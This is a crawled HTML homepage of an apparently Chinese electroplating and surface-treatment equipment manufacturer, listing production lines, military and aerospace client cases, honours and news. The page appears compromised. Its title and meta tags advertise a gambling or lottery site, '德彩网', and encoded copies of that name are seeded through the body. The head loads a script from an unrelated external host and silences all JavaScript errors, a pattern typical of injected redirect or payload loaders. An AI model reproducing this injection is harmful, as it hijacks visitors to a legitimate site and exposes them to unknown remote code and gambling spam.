

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.ysgcjxwx.com/
body_size: 12485
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="http://ysgcjxwx.com/admin/assets/images/logos.ico"/>
    <title>德彩网 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="德彩网,52888徳彩网"/>
    <meta name="description" content="799921cm德彩网下载,79991cm的彩网首页,52888徳彩网welcome官方为您提供7999德彩网最新版本注册、德彩网52888登录入口、徳彩网79992用户登录、79991cm德彩网在线入口、德彩网52888官方网站进入、德彩网个人登录入口、79991cm德彩网最新版本更新内容、52888徳彩网址。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/znpye78n/t/1/assets/app.css?v=1751791162">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/znpye78n/t/1/assets/main.css?v=1751791162">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://ysgcjxwx.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/znpye78n/t/1/assets/app.js?v=1751791162"></script>
<!--{* 第三方JS代码 *}-->

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-aavgosa6cbqh5avb';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://ysgcjxwx.com/">德彩网</a></h1>
<!--[if lt IE 10]>
<div   id="w4gs3jw4gsn9a"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<div   id="w4gs3jw4gsn9a"    class="top2 hidden-xs hidden-sm">
    <div   id="w4gs3jw4gsn9a"    class="wh clearfix">
        <div   id="w4gs3jw4gsn9a"    class="logo">
            <a href="http://ysgcjxwx.com/">
                <img class="img1" alt="电镀设备厂家" src="//cdn.myxypt.com/4ca5c337/24/09/3c18de3c2cb98a9e363ce8b07c231ea1b5f35462.png" >
                <img class="img2" src="//cdn.myxypt.com/4ca5c337/24/09/8a9a87b410a21396dbf5bfd62e5bbaa383a8ad26.jpg" alt="" >
            </a>
        </div>
        <div id="menu" class="clearfix" >
            <ul class="nav clearfix fr">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://ysgcjxwx.com/about_about/" >&#24503;&#24425;&#32593;</a>
                                <div   id="w4gs3jw4gsn9a"    class="sec">
                        <a href="http://ysgcjxwx.com/about_about/gsjj9f6.html" >公司简介</a>
                    </div>
                            </li>
        <li>
        <a href="http://ysgcjxwx.com/product/" >产品中心</a>
                                <div   id="w4gs3jw4gsn9a"    class="sec">
                        <a href="http://ysgcjxwx.com/product/ddsb/" >电镀设备</a>
                                <div>
                    <ul class="x-sub-menux hidden">
                                                <li><a href="http://ysgcjxwx.com/product/dxscx75f/">镀锌生产线</a>
                                                    </li>
                                                <li><a href="http://ysgcjxwx.com/product/yjyhscx8d4/">阳极氧化生产线</a>
                                                    </li>
                                                <li><a href="http://ysgcjxwx.com/product/whyhscx76c/">微弧氧化生产线</a>
                                                    </li>
                                                <li><a href="http://ysgcjxwx.com/product/hxnscxd8d/">化学镍生产线</a>
                                                    </li>
                                            </ul>
                </div>
                                        <a href="http://ysgcjxwx.com/product/tzsbb/" >涂装设备</a>
                                <div>
                    <ul class="x-sub-menux hidden">
                                                <li><a href="http://ysgcjxwx.com/product/qclscx8ae/">前处理生产线</a>
                                                    </li>
                                                <li><a href="http://ysgcjxwx.com/product/pqscx329/">喷漆生产线</a>
                                                    </li>
                                                <li><a href="http://ysgcjxwx.com/product/pfscx717/">喷粉生产线</a>
                                                    </li>
                                                <li><a href="http://ysgcjxwx.com/product/dyscxce6/">电泳生产线</a>
                                                    </li>
                                            </ul>
                </div>
                                        <a href="http://ysgcjxwx.com/product/bmclscx892/" >表面处理生产线</a>
                                        <a href="http://ysgcjxwx.com/product/swxga24/" >三维效果</a>
                                    </div>
                            </li>
        <li>
        <a href="http://ysgcjxwx.com/case/" >工程案例</a>
                                <div   id="w4gs3jw4gsn9a"    class="sec">
                        <a href="http://ysgcjxwx.com/case/gcal6c7/" >工程案例</a>
                                    </div>
                            </li>
        <li>
        <a href="http://ysgcjxwx.com/about_Industryapplication/" >行业应用</a>
                                <div   id="w4gs3jw4gsn9a"    class="sec">
                        <a href="http://ysgcjxwx.com/about_Industryapplication/gfzbfed.html" >国防装备</a>
                        <a href="http://ysgcjxwx.com/about_Industryapplication/qcxy380.html" >汽车行业</a>
                        <a href="http://ysgcjxwx.com/about_Industryapplication/gcjx7b5.html" >工程机械</a>
                        <a href="http://ysgcjxwx.com/about_Industryapplication/bdt2cf.html" >半导体</a>
                    </div>
                            </li>
        <li>
        <a href="http://ysgcjxwx.com/album/ryzz438/" >荣誉资质</a>
                                            </li>
        <li>
        <a href="http://ysgcjxwx.com/news/" >新闻中心</a>
                                <div   id="w4gs3jw4gsn9a"    class="sec">
                        <a href="http://ysgcjxwx.com/news/gsxw51b/" >公司新闻</a>
                                        <a href="http://ysgcjxwx.com/news/xyzx2ba/" >行业资讯</a>
                                        <a href="http://ysgcjxwx.com/news/jszx98d/" >技术资讯</a>
                                    </div>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="http://ysgcjxwx.com/about_contact/" >联系我们</a>
                                <div   id="w4gs3jw4gsn9a"    class="sec">
                        <a href="http://ysgcjxwx.com/about_contact/lxc2e.html" >联系我们</a>
                    </div>
                            </li>
    </ul>


        </div>
    </div>
</div>




<script>
    //顶部固定
$(window).scroll(function() {
    if ($(this).scrollTop() > 90) { 
      $('.top2').addClass('fixed'); 
    } else {
      $('.top2').removeClass('fixed');  
    }
   var winWidth = $(window).width();
   if( winWidth < 769 ) {

    if ($(this).scrollTop() > 90) { 
      $('.top2').addClass('fixed'); 
    } else {
      $('.top2').removeClass('fixed');  
    }

  }
});
</script>




<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="w4gs3jw4gsn9a"    class="x-banner" >
    <div   id="w4gs3jw4gsn9a"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="w4gs3jw4gsn9a"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/4ca5c337/24/09/eaf7513a98b45db9e29d9014758f1e8daccae855.jpg" alt="" /></a></div>
                <div   id="w4gs3jw4gsn9a"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/4ca5c337/24/09/8890d4afa494793c799700009a14ca5abf640122.jpg" alt="" /></a></div>
                <div   id="w4gs3jw4gsn9a"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/4ca5c337/24/09/b2360c56b4bc095cb24f2dd8fb460156fa549ed6.jpg" alt="" /></a></div>
                <div   id="w4gs3jw4gsn9a"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/4ca5c337/24/09/e00564dc859ad0ec57237e79965ff6ffea40377b.jpg" alt="" /></a></div>
            </div>
    <div   id="w4gs3jw4gsn9a"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/4ca5c337/24/09/eaf7513a98b45db9e29d9014758f1e8daccae855.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/4ca5c337/24/09/8890d4afa494793c799700009a14ca5abf640122.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/4ca5c337/24/09/b2360c56b4bc095cb24f2dd8fb460156fa549ed6.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/4ca5c337/24/09/e00564dc859ad0ec57237e79965ff6ffea40377b.jpg" alt="" /></a></div>
            </div>
</div>
<div   id="w4gs3jw4gsn9a"    class="sou hidden-xs hidden-sm">
  <div   id="w4gs3jw4gsn9a"    class="wh clearfix">
    <div   id="w4gs3jw4gsn9a"    class="hotSearch">热门关键词：<a href="http://ysgcjxwx.com/search.php?wd=%E7%94%B5%E9%95%80%E8%AE%BE%E5%A4%87%E5%8E%82%E5%AE%B6">电镀设备厂家</a><a href="http://ysgcjxwx.com/search.php?wd=%E7%94%B5%E9%95%80%E8%AE%BE%E5%A4%87%E4%BB%B7%E6%A0%BC">电镀设备价格</a><a href="http://ysgcjxwx.com/search.php?wd=%E7%94%B5%E9%95%80%E8%AE%BE%E5%A4%87%E7%94%9F%E4%BA%A7%E5%8E%82%E5%AE%B6">电镀设备生产厂家</a></div>
    <div   id="w4gs3jw4gsn9a"    class="topLink">
                  <a href="http://ysgcjxwx.com/article/">热推信息</a> |
                        <a href="http://ysgcjxwx.com/region/">企业分站</a> |
      
      <a href="http://ysgcjxwx.com/sitemap/">网站地图</a> |
      <a href="http://ysgcjxwx.com/rss.xml">RSS</a> |
      <a href="http://ysgcjxwx.com/sitemap.xml">XML</a>
    </div>
    <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://ysgcjxwx.com/search.php">
      <input type="text" name="wd" id="keyword"  placeholder="输入您想要的"/>
      <input type="submit" id="s_btn" class="iconfont" value="搜索"/>
    </form>
  </div>
</div>


<div   id="w4gs3jw4gsn9a"    class="box1">
  <div   id="w4gs3jw4gsn9a"    class="wh2">
    <div   id="w4gs3jw4gsn9a"    class="bt1" style="background: url(//cdn.myxypt.com/4ca5c337/24/09/3c8818941b5cb48f1a0d39d955d5b67b04b2ed9c.jpg) center fixed;" ><img src="//cdn.myxypt.com/4ca5c337/24/09/89714ede92e81e421dbabcb6a6b59cf801cb63ca.png">
    </div>
    <div   id="w4gs3jw4gsn9a"    class="acon" >
      <p>&#24503;&#24425;&#32593;坐落于美丽的黄海之滨——江苏盐城，这里有滩涂湿地，有海岸线，是丹顶鹤，麋鹿的故乡，是红色之都——新四军重建军部的地方。 公司系中国表面处理协会会员单位，江苏省中小型科技研发单位，公司通过了ISO9001.ISO14001质量管理体系，ISO14001:2010环境管理体系，并多次获得“经济贡献奖”“重合同守信用企业”的光荣称号。&nbsp;公司注重与相关科研院所，成立了表面处理设计研究院，培养了一支设计理念，生产设备，质量管理严格，售后服务良好的公司团队，为打响“泰禾达”品牌奠定了基础。</p>
    </div>
  </div>
</div>



<div   id="w4gs3jw4gsn9a"    class="box2">
  <ul class="sul clearfix" >
        <li class="fl">
      <div   id="w4gs3jw4gsn9a"    class="shu"><span class='counter'>2007</span><sup></sup></div>
      <p>&#24503;&#24425;&#32593;
        公司成立
      </p>
    </li>
        <li class="fl">
      <div   id="w4gs3jw4gsn9a"    class="shu"><span class='counter'>10</span><sup>+</sup></div>
      <p>
        产品种类丰富
      </p>
    </li>
        <li class="fl">
      <div   id="w4gs3jw4gsn9a"    class="shu"><span class='counter'>60</span><sup>+</sup></div>
      <p>
        数十项企业荣誉证书
      </p>
    </li>
        <li class="fl">
      <div   id="w4gs3jw4gsn9a"    class="shu"><span class='counter'>100</span><sup>+</sup></div>
      <p>
        国内外合作客户
      </p>
    </li>
      </ul>
</div>

<div   id="w4gs3jw4gsn9a"    class="gd"><a href="about/">
    <div   id="w4gs3jw4gsn9a"    class="wz">了解更多 +</div>
  </a></div>


<div   id="w4gs3jw4gsn9a"    class="box3">
  <div   id="w4gs3jw4gsn9a"    class="pleft">
    <h3>产品分类<p>本公司是一家集设计、研发、生产、销售为一体的环保科技企业</p>
    </h3>
    <div   id="w4gs3jw4gsn9a"    class="xian"></div>
    <ul class="psort" >
             <li><a href="http://ysgcjxwx.com/product/ddsb/">电镀设备</a></li>
                       <li><a href="http://ysgcjxwx.com/product/tzsbb/">涂装设备</a></li>
                       <li><a href="http://ysgcjxwx.com/product/bmclscx892/">表面处理生产线</a></li>
                       <li><a href="http://ysgcjxwx.com/product/swxga24/">三维效果</a></li>
                    </ul>
    <div   id="w4gs3jw4gsn9a"    class="pmore"><a href="product/">
        <div   id="w4gs3jw4gsn9a"    class="w1">ALL PRODUCTS +</div>
      </a></div>
  </div>


  <div   id="w4gs3jw4gsn9a"    class="pright">
    <div   id="w4gs3jw4gsn9a"    class="plist" >
          <div   id="w4gs3jw4gsn9a"    class="proLi">
        <a href="http://ysgcjxwx.com/product/811.html" title="半自动镀镍生产线" class="proLink">
          <!-- 标题 -->
          <h3 class="proTitle">
            <i class=" search"><img src="//cdn.myxypt.com/4ca5c337/24/09/f1d9e3c37a10027c8d91230aa7cb312063cc0867.png" alt="半自动镀镍生产线" /></i>
            半自动镀镍生产线
          </h3>
          <!-- 图片 -->
          <div   id="w4gs3jw4gsn9a"    class="proImgBox com-img">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210310151551_635.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" class="proImg" alt="半自动镀镍生产线" />
          </div>
          <p class="lookMore">
            READ MORE
            <i class="iconfont"></i>&#24503;&#24425;&#32593;
          </p>
        </a>
      </div>
            <div   id="w4gs3jw4gsn9a"    class="proLi">
        <a href="http://ysgcjxwx.com/product/810.html" title="电镀锌生产线" class="proLink">
          <!-- 标题 -->
          <h3 class="proTitle">
            <i class=" search"><img src="//cdn.myxypt.com/4ca5c337/24/09/f1d9e3c37a10027c8d91230aa7cb312063cc0867.png" alt="电镀锌生产线" /></i>
            电镀锌生产线
          </h3>
          <!-- 图片 -->
          <div   id="w4gs3jw4gsn9a"    class="proImgBox com-img">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210310151325_232.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" class="proImg" alt="电镀锌生产线" />
          </div>
          <p class="lookMore">
            READ MORE
            <i class="iconfont"></i>
          </p>
        </a>
      </div>
            <div   id="w4gs3jw4gsn9a"    class="proLi">
        <a href="http://ysgcjxwx.com/product/809.html" title="全自动镀锌生产线" class="proLink">
          <!-- 标题 -->
          <h3 class="proTitle">
            <i class=" search"><img src="//cdn.myxypt.com/4ca5c337/24/09/f1d9e3c37a10027c8d91230aa7cb312063cc0867.png" alt="全自动镀锌生产线" /></i>
            全自动镀锌生产线
          </h3>
          <!-- 图片 -->
          <div   id="w4gs3jw4gsn9a"    class="proImgBox com-img">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210310151514_187.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" class="proImg" alt="全自动镀锌生产线" />
          </div>
          <p class="lookMore">
            READ MORE
            <i class="iconfont"></i>
          </p>
        </a>
      </div>
            <div   id="w4gs3jw4gsn9a"    class="proLi">
        <a href="http://ysgcjxwx.com/product/808.html" title="全自动汽配镀锌生产线" class="proLink">
          <!-- 标题 -->
          <h3 class="proTitle">
            <i class=" search"><img src="//cdn.myxypt.com/4ca5c337/24/09/f1d9e3c37a10027c8d91230aa7cb312063cc0867.png" alt="全自动汽配镀锌生产线" /></i>
            全自动汽配镀锌生产线
          </h3>
          <!-- 图片 -->
          <div   id="w4gs3jw4gsn9a"    class="proImgBox com-img">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210310151006_236.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" class="proImg" alt="全自动汽配镀锌生产线" />
          </div>
          <p class="lookMore">
            READ MORE
            <i class="iconfont"></i>&#24503;&#24425;&#32593;
          </p>
        </a>
      </div>
            <div   id="w4gs3jw4gsn9a"    class="proLi">
        <a href="http://ysgcjxwx.com/product/807.html" title="全自动阳极氧化生产线" class="proLink">
          <!-- 标题 -->
          <h3 class="proTitle">
            <i class=" search"><img src="//cdn.myxypt.com/4ca5c337/24/09/f1d9e3c37a10027c8d91230aa7cb312063cc0867.png" alt="全自动阳极氧化生产线" /></i>
            全自动阳极氧化生产线
          </h3>
          <!-- 图片 -->
          <div   id="w4gs3jw4gsn9a"    class="proImgBox com-img">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210310150623_995.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" class="proImg" alt="全自动阳极氧化生产线" />
          </div>
          <p class="lookMore">
            READ MORE
            <i class="iconfont"></i>
          </p>
        </a>
      </div>
            <div   id="w4gs3jw4gsn9a"    class="proLi">
        <a href="http://ysgcjxwx.com/product/806.html" title="阳极氧化加工" class="proLink">
          <!-- 标题 -->
          <h3 class="proTitle">
            <i class=" search"><img src="//cdn.myxypt.com/4ca5c337/24/09/f1d9e3c37a10027c8d91230aa7cb312063cc0867.png" alt="阳极氧化加工" /></i>
            阳极氧化加工
          </h3>
          <!-- 图片 -->
          <div   id="w4gs3jw4gsn9a"    class="proImgBox com-img">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210310150124_970.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" class="proImg" alt="阳极氧化加工" />
          </div>
          <p class="lookMore">
            READ MORE
            <i class="iconfont"></i>
          </p>
        </a>
      </div>
            <div   id="w4gs3jw4gsn9a"    class="proLi">
        <a href="http://ysgcjxwx.com/product/805.html" title="阳极氧化价格" class="proLink">
          <!-- 标题 -->
          <h3 class="proTitle">
            <i class=" search"><img src="//cdn.myxypt.com/4ca5c337/24/09/f1d9e3c37a10027c8d91230aa7cb312063cc0867.png" alt="阳极氧化价格" /></i>
            阳极氧化价格
          </h3>
          <!-- 图片 -->
          <div   id="w4gs3jw4gsn9a"    class="proImgBox com-img">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210310150352_461.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" class="proImg" alt="阳极氧化价格" />
          </div>
          <p class="lookMore">
            READ MORE
            <i class="iconfont"></i>
          </p>
        </a>
      </div>
            <div   id="w4gs3jw4gsn9a"    class="proLi">
        <a href="http://ysgcjxwx.com/product/803.html" title="镀硬铬生产线" class="proLink">
          <!-- 标题 -->
          <h3 class="proTitle">
            <i class=" search"><img src="//cdn.myxypt.com/4ca5c337/24/09/f1d9e3c37a10027c8d91230aa7cb312063cc0867.png" alt="镀硬铬生产线" /></i>
            镀硬铬生产线
          </h3>
          <!-- 图片 -->
          <div   id="w4gs3jw4gsn9a"    class="proImgBox com-img">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210310145238_270.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" class="proImg" alt="镀硬铬生产线" />
          </div>
          <p class="lookMore">
            READ MORE
            <i class="iconfont"></i>
          </p>
        </a>
      </div>
          </div>

  </div>
</div>

<div   id="w4gs3jw4gsn9a"    class="box4">
  <div   id="w4gs3jw4gsn9a"    class="wh3">
    <div   id="w4gs3jw4gsn9a"    class="bt2">
      <dd>工程案例</dd>
      <div   id="w4gs3jw4gsn9a"    class="xian2"></div>
      <dt>专业从事表面处理设备的开发、整场规划、设计、制造、安装与调试工程</dt>
    </div>
    <ul class="cul">
      <div   id="w4gs3jw4gsn9a"    class="owl-carousel" >
                <li>
          <a href="http://ysgcjxwx.com/case/79.html" title="中航工业集团沈飞集团">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226084035_366.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="中航工业集团沈飞集团" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                中航工业集团...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/88.html" title="中国兵器工业内蒙古一机械有限公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226084750_729.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="中国兵器工业内蒙古一机械有限公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                中国兵器工业...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/89.html" title="中国航发中传变速箱公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226085442_422.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="中国航发中传变速箱公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                中国航发中传...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/90.html" title="中国兵器工艺哈尔滨第一机械有限公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226090847_447.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="中国兵器工艺哈尔滨第一机械有限公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                中国兵器工艺...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/91.html" title="中国兵器装备建设工业集团">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226090421_947.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="中国兵器装备建设工业集团" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                中国兵器装备...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/93.html" title="中国兵器工业集团航弹研究院有限公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226091321_228.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="中国兵器工业集团航弹研究院有限公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                中国兵器工业...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/94.html" title="武汉重型机床集团有限公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226092347_716.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="武汉重型机床集团有限公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                武汉重型机床...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/95.html" title="江麓机电集团有限公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226092547_196.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="江麓机电集团有限公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                江麓机电集团...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/100.html" title="湖北江山重工有限责任公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202103/20210316132830_564.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="湖北江山重工有限责任公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                湖北江山重工...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/97.html" title="航空工业飞机起落架有限责任公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226092835_974.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="航空工业飞机起落架有限责任公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                航空工业飞机...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/98.html" title="北京机械工业自动化研究所有限公司">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226092955_470.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="北京机械工业自动化研究所有限公司" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                北京机械工业...<span></span>
              </h3>
            </div>
          </a>
        </li>
                <li>
          <a href="http://ysgcjxwx.com/case/99.html" title="中国航天科技集团四院四十二研究所">
            <img src="//cdn.myxypt.com/4ca5c337/data/upload/202102/20210226093115_275.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="中国航天科技集团四院四十二研究所" />
            <div   id="w4gs3jw4gsn9a"    class="bj1">
              <h3>
                中国航天科技...<span></span>
              </h3>
            </div>
          </a>
        </li>
              </div>
    </ul>
  </div>
</div>




<div   id="w4gs3jw4gsn9a"    class="box5">
  <div   id="w4gs3jw4gsn9a"    class="wh4 clearfix">
    <div   id="w4gs3jw4gsn9a"    class="hleft fl">
      <h3>荣誉证书<span>以“科学研发、精准生产、诚信服务、客户满意”为经营目标和服务宗旨。努力为我国环境保护事业出一份力。</span></h3>
    </div>
    <ul class="hul fr" >
            <li>
        <a href="" alt="江苏省重大产业项目" class='img'>
          <img src="//cdn.myxypt.com/4ca5c337/24/09/a9f45805fc1aee494aa0502a8bd6827af720df14.jpg" alt="江苏省重大产业项目">
        </a>
        <span>江苏省重大产业项目</span>
      </li>
          <li>
        <a href="" alt="江苏省产品质量信得过满意单位" class='img'>
          <img src="//cdn.myxypt.com/4ca5c337/24/09/b178e8931ada33cf464ccdf4c6780e2f3f404e53.jpg" alt="江苏省产品质量信得过满意单位">
        </a>
        <span>江苏省产品质量信得过满意单位</span>
      </li>
          <li>
        <a href="" alt="AAA信用等级企业" class='img'>
          <img src="//cdn.myxypt.com/4ca5c337/24/09/245c1ce191f9437eb41eeb8558121093dec97ae8.jpg" alt="AAA信用等级企业">
        </a>
        <span>AAA信用等级企业</span>
      </li>
          <li>
        <a href="" alt="科技创新奖" class='img'>
          <img src="//cdn.myxypt.com/4ca5c337/24/09/014a60995129e341559b6ce8c4852cfd581c62a8.jpg" alt="科技创新奖">
        </a>
        <span>科技创新奖</span>
      </li>
        </ul>
  </div>
</div>



<div   id="w4gs3jw4gsn9a"    class="box6">
  <div   id="w4gs3jw4gsn9a"    class="wh5 flex">
    <div   id="w4gs3jw4gsn9a"    class="he ">
      <div   id="w4gs3jw4gsn9a"    class="zuo">
        <h3>合作伙伴</h3>
        <div   id="w4gs3jw4gsn9a"    class="xian3"></div>
        <p>以质量取信客户，靠信誉开拓市场。同时欢迎国内外广大客户前来考察、洽谈业务。</p>
        <ul class="bul clearfix" >
                  <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/9860803240a5a22f3b70d28e9271c76e7f54bd59.jpg" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/c2e4da013fc07d67ba2113a007bac6e44b379bad.jpg" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/ef1678511b5b08c2d48d167e04ed2a8dafb8f23a.jpg" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/dd9888ba8a714d568fbbb9e9ce4f504dbe6937c3.jpg" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/67e31bb88e17002f9b80100e437d4dba08007818.jpg" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/a5618c3fd251f75c66fc18d192c3fd3975b79bfe.png" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/fd6097a87fbeafa92f2725b844aa47cd4416a417.jpg" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/a6a36f8ff1fe17646eafa87b9170edcd030ce665.jpg" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/47b82da8ea40ae204fd61c3e1fd123d26ae54aed.jpg" alt="">
            </a>
          </li>
                    <li class="fl">
            <a href="" alt="">
              <img src="//cdn.myxypt.com/4ca5c337/24/09/e6fad499d0dcdc9436b6414dc17f83d166d503ae.jpg" alt="">
            </a>
          </li>
                  </ul>
      </div>
    </div>
    <div   id="w4gs3jw4gsn9a"    class="xin">
      <div   id="w4gs3jw4gsn9a"    class="nbt">新闻资讯</div>
      <ul class="nul">
                <li>
          <h3> <a href="http://ysgcjxwx.com/news/822.html" title="环保型电镀设备补贴政策落地效果如何评估？">
            环保型电镀设备补贴政策落地效果如何评估？
            </a></h3>
          <p>&#24503;&#24425;&#32593;
            环保型电镀设备补贴政策是近年来国家为促进绿色制造、减少环境污染、推动产业升级而实施的重要举措。该政策通过财政补贴、税收优惠等方式，鼓励企业采用环保型电...
          </p>
          <span>2025-07-06</span>
        </li>
              <li>
          <h3> <a href="http://ysgcjxwx.com/news/821.html" title="循环经济政策对电镀设备再制造业务有何推动作用？">
            循环经济政策对电镀设备再制造业务有何推动作用？
            </a></h3>
          <p>
            循环经济政策对电镀设备再制造业务的推动作用是多方面的，主要体现在资源节约、环境保护、技术创新、市场拓展以及经济效益提升等方面。以下从政策背景、具体推动...
          </p>
          <span>2025-07-05</span>
        </li>
              <li>
          <h3> <a href="http://ysgcjxwx.com/news/820.html" title="电镀设备行业集中度提升是否加剧中小企业生存压力？">
            电镀设备行业集中度提升是否加剧中小企业生存压力？
            </a></h3>
          <p>
